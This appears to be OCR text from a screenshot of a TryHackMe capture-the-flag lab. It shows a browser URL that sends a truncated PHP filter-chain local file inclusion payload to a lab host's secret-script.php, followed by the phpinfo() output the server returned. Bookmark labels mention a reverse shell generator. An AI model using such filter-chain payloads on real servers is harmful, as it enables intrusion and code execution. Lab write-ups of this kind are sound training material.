 10.10.204.70/secret-script.php?file=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UT
TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
PHP Version 7.4.3-4ubuntu2.20
php
System Linux cheesectf 5.4.0-174-generic #193-Ubuntu SMP Thu Mar 7 14:29:28 UTC 2024 x86_64
Build Date Feb 21 2024 13:54:34
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.4/apache2
Loaded Configuration File /etc/php/7.4/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.4/apache2/conf.d
Additional .ini files parsed /etc/php/7.4/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.4/apache2/conf.d/10-opcache.ini, /etc/
php/7.4/apache2/conf.d/10-pdo.ini, /etc/php/7.4/apache2/conf.d/20-calendar.ini, /etc/php/7.4/
apache2/conf.d/20-ctype.ini, /etc/php/7.4/apache2/conf.d/20-exif.ini, /etc/php/7.4/apache2/conf.d/20-
ffi.ini, /etc/php/7.4/apache2/conf.d/20-fileinfo.ini, /etc/php/7.4/apache2/conf.d/20-ftp.ini, /etc/php/7.4/
apache2/conf.d/20-gettext.ini, /etc/php/7.4/apache2/conf.d/20-iconv.ini, /etc/php/7.4/apache2/
conf.d/20-json.ini, /etc/php/7.4/apache2/conf.d/20-mysqli.ini, /etc/php/7.4/apache2/conf.d/20-
pdo_mysql.ini, /etc/php/7.4/apache2/conf.d/20-phar.ini, /etc/php/7.4/apache2/conf.d/20-posix.ini, /
etc/php/7.4/apache2/conf.d/20-readline.ini, /etc/php/7.4/apache2/conf.d/20-shmop.ini, /etc/php/7.4/
apache2/conf.d/20-sockets.ini, /etc/php/7.4/apache2/conf.d/20-sysvmsg.ini, /etc/php/7.4/apache2/
conf.d/20-sysvsem.ini, /etc/php/7.4/apache2/conf.d/20-sysvshm.ini, /etc/php/7.4/apache2/conf.d/20-
tokenizer.ini
PHP API 20190902
PHP Extension 20190902
Zend Extension 320190902
Zend Extension Build API320190902,NTS
PHP Extension Build API20190902,NTS